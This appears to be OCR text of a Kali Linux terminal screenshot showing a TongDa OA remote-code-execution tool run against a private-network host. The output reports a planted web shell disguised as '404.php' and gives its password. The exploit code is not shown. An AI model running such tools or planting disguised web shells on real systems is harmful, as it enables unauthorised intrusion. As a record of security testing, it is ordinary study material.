 Terminal 终端 - root@kali: /home/HackTools/VulnUse/OA/TongDa
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/VulnUse/OA/TongDa# python3 tongda_shell.py http://192.168.174.159
TongDaRCE
[+] Congratulations target is vulnerable!!!
[+] Shell's URL is:http://192.168.174.159/ispirit/interface/404.php
[+] Shell's password is cmd!
root@kali:/home/HackTools/VulnUse/OA/TongDa#